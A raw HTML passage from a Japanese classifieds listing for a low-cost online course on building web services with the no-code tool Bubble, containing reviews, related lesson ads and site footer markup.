xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">3.4</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->5<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">プログラミング講師として活動しています！
お気軽にお問い合わせください！</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/613b65fc69bf9b42c144aa9d" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">kaoru ohga</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>来年からお世話になりたいと思っております。
楽しみです。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/6061968e6c857e1af30a3c88" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">山田</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5fc9f45e4a36ba35e1ce6ada/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">プログラミング(パソコン)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">Bubbleの使い方教えます！ノーコードでWeb... 茨城 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-h1xtn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/671c0413429457481361735e/thumb_m_Screen_Shot_2024-10-26_at_5.48.47.jpg"/></div>動画編集のレッスン Youtubeに投...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">たくさん撮った写真や動画をどうしていますか？...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1lzm6j" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694cecbc8aeb3a5153c9c427/thumb_m_1.jpg"/></div>茨城の方　KYO育tv.にエクセル・ワ...</a><div class="sc-a7f3bb80-0 bHgmUL">水戸市</div><div class="sc-a7f3bb80-0 bHgmUL">ワードとエクセルの基本操作と、知っておくと便...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-fnch3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d611737e05a5a6edf1671e/thumb_m_file.jpg"/></div>動画編集教室</a><div class="sc-a7f3bb80-0 bHgmUL">藤代駅</div><div class="sc-a7f3bb80-0 bHgmUL">公式LINEになっています。
ご連絡はこちら...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1102ib" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64a7d4addd411d5c10e4cfc3/thumb_m_file.jpg"/></div>ECに詳しいパソコンインストラクター。...</a><div class="sc-a7f3bb80-0 bHgmUL">水戸市</div><div class="sc-a7f3bb80-0 bHgmUL">パソコンのことを教えます！
これからインター...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-z4il0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63a1cab9302893606c17fc33/thumb_m_slide____1__1_.jpg"/></div>【オンライン 】フォトショップ教室 １...</a><div class="sc-a7f3bb80-0 bHgmUL">笠間市</div><div class="sc-a7f3bb80-0 bHgmUL">まずは、お気軽にお問合せください

これ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1hp7u0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6837c7cd7831af28a51d24ba/thumb_m___________2025-05-29_110705.jpg"/></div>五霞町にそろばん教室「五霞そろばん m...</a><div class="sc-a7f3bb80-0 bHgmUL">古河駅</div><div class="sc-a7f3bb80-0 bHgmUL">「道の駅ごか」近くに、上田珠算学校グループの...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1hp342" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6837c57a57d3a91132196d88/thumb_m___________2025-05-29_110705.jpg"/></div>【新規開校！】五霞町にそろばん教室「五...</a><div class="sc-a7f3bb80-0 bHgmUL">古河駅</div><div class="sc-a7f3bb80-0 bHgmUL">五霞町の「道の駅ごか」近くに、上田珠算学校グ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1gcqto" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68380e35a1869303dbb1b53a/thumb_m___________2025-05-29_110705.jpg"/></div>そろばん教室、新規開講！年中・年長さん...</a><div class="sc-a7f3bb80-0 bHgmUL">古河駅</div><div class="sc-a7f3bb80-0 bHgmUL">2025年4月から、茨城県五霞町で年中・年長...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1faq6e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67a459a6e9b37505887a5b67/thumb_m_______________________________Instagram__.jpg"/></div>スマホの使い方の基礎講座（初心者歓迎）...</a><div class="sc-a7f3bb80-0 bHgmUL">古河駅</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは！スマートフォンの使い方に不安を感...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1f9i91" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67a1c49ee839b00104943ee9/thumb_m_1_____.jpg"/></div>茨城県　シニアライフに役立つ Chat...</a><div class="sc-a7f3bb80-0 bHgmUL">水戸市</div><div class="sc-a7f3bb80-0 bHgmUL">一般社団法人日本カルチャー協会では、
茨城...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-e2swt" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5d20725ea6364054e2579df8/thumb_0.jpg"/></div>出張パソコン教室ビギナー　1時間 25...</a><div class="sc-a7f3bb80-0 bHgmUL">水戸市</div><div class="sc-a7f3bb80-0 bHgmUL">出張でパソコン、スマホ、タブレット、チラシ作...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1eogys" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6779e780cac2a458284b99fd/thumb_m_1736042367783.jpg"/></div>★新年無料講座 パソコンのキ・ホ・ン（...</a><div class="sc-a7f3bb80-0 bHgmUL">日立駅</div><div class="sc-a7f3bb80-0 bHgmUL">新年パソコン
始めませんか？？
お気軽にメッ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-pc/article-1emp1n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6776386b652ea3035eb59a05/thumb_m_1735800938541.jpg"/></div>新年無料講座 パソコンのキ・ホ・ン（基...</a><div class="sc-a7f3bb80-0 bHgmUL">日立駅</div><div class="sc-a7f3bb80-0 bHgmUL">新年パソコン
始めませんか？？
お気軽にメッ...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">Yuya<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/shizuoka/les-pc/article-ndeqq"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a176b5a7def34e626b149/thumb_iPhoneFTHG8887_TP_V.jpg"/></div>【小学生・中学生対象】プログラミングを...</a><div class="sc-a7f3bb80-0 bHgmUL">静岡県 静岡市...</div><div class="sc-a7f3bb80-0 bHgmUL">これからの時代、プログラミングができる人材が...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/aichi/les-pc/article-nde9p"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6049ee15a34e6b600afe539c/thumb_macbook1989_TP_V.jpg"/></div>【HTML・CSS・JavaScrip...</a><div class="sc-a7f3bb80-0 bHgmUL">愛知県 豊田市...</div><div class="sc-a7f3bb80-0 bHgmUL">Webサイト制作を本気で学びたい方に、格安で...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/les-pc/article-ndefq"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a115d3756381372c41dc2/thumb________.jpg"/></div>Adaloの使い方教えます！ノーコード...</a><div class="sc-a7f3bb80-0 bHgmUL">北海道 旭川市...</div><div class="sc-a7f3bb80-0 bHgmUL">Adaloの使い方を学んで、ノーコードでスマ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/les-pc/article-ndeoc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a13a6a1179f204b0daeee/thumb_laptop-2838914_1920.jpg"/></div>【無料相談あり】本気でプログラミングを...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡県 北九州...</div><div class="sc-a7f3bb80-0 bHgmUL">プログラミングは独学だと9割が挫折するとも言...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/miyagi/les-pc/article-ndh3w"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a28d6cc4ab258c549bc92/thumb_BOSEIMGL3147_TP_V.jpg"/></div>【オンライン授業】Ruby・Ruby ...</a><div class="sc-a7f3bb80-0 bHgmUL">宮城県 石巻市...</div><div class="sc-a7f3bb80-0 bHgmUL">「Rubyを勉強したいけど何から学べばいいか...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-ndekw"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6049e6c31f44241b712b6b28/thumb_macbook1983_TP_V.jpg"/></div>【オンライン授業】未経験からプログラミ...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 世田谷...</div><div class="sc-a7f3bb80-0 bHgmUL">プログラミングは独学だと9割りもの人が、挫折...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kyoto/les-pc/article-ndet1"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a1be7f7165e51e6f07426/thumb_gorimepresetV4_TP_V.jpg"/></div>【初回無料有り】プロが本気で教えるプロ...</a><div class="sc-a7f3bb80-0 bHgmUL">京都府 宇治市...</div><div class="sc-a7f3bb80-0 bHgmUL">プログラミングは独学だと、9割が挫折するとも...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E8%BF%91%E6%89%80">近所</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%82%A2%E3%82%B3%E3%83%BC%E3%82%B9%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%82%AE%E3%82%BF%E3%83%BC">アコースティックギター</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%A0%B4%E6%89%80">場所</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc">パソコン</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc/g-1805">プログラミング</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1805">プログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-pc/g-1805">茨城県のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-pc/g-1805/a-130-kasama">笠間市のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】 (Yuya) 